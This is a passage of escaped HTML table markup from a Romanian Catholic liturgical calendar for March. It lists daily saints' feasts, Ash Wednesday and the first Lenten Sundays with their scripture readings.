valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; 